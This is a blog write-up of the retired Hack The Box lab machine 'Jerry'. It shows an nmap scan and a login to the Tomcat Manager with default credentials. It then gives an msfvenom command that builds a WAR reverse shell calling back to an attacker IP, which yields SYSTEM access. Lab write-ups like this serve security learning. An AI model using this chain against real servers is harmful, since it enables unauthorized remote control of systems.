Security Blog, Rants, Raves, Write-ups, and Code
Jerry
| Name: | Jerry |
|---|---|
| Release Date: | 30 Jun 2018 |
| Retire Date: | 17 Nov 2019 |
| OS: | Windows  |
| Base Points: | Easy - Retired [0] |
| Rated Difficulty: |  |
| Radar Graph: |  |
 |
echthros |
 |
echthros |
| Creator: | mrh4sh |
| CherryTree File: | CherryTree - Remove the .txt extension |

Again, we start with nmap -sC -sV -oA -Pn ./jerry 10.10.10.95
$ nmap -sC -sV -Pn -oA ./jerry 10.10.10.95
Starting Nmap 7.80 ( https://nmap.org ) at 2020-04-07 10:37 EDT
Nmap scan report for 10.10.10.95
Host is up (0.070s latency).
Not shown: 999 filtered ports
PORT STATE SERVICE VERSION
8080/tcp open http Apache Tomcat/Coyote JSP engine 1.1
|_http-favicon: Apache Tomcat
|_http-open-proxy: Proxy might be redirecting requests
|_http-server-header: Apache-Coyote/1.1
|_http-title: Apache Tomcat/7.0.88
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 31.08 seconds
There we go. We have a web page. Granted it's a the default Tomcat page, but it's something. Looking around, we find that the Manager App button takes us to http://10.10.10.95:8080/manager/html, but is asking for a password. A quick Google search finds several possible default credentials.

Trying a few, we get in successfully with tomcat:s3cret.
In the Manager App, we see an Upload WAR section that can quickly deploy WAR files. WAR files are basically zipped up JSP files. MSFVenom can build a WAR reverse shell payload using:
msfvenom -p java/jsp_shell_reverse_tcp LHOST=10.10.14.27 LPORT=9999 -f war > shell.war
Upload that WAR file and deploy it. Then visit the newly created /[filename] directory. For me it was http://10.10.10.95:8080/shell. A quick whoami shows that we are already NT AUTHORITY\SYSTEM. Grab the flags at C:\Users\Administrator\Desktop\flags\2 for the price of 1.txt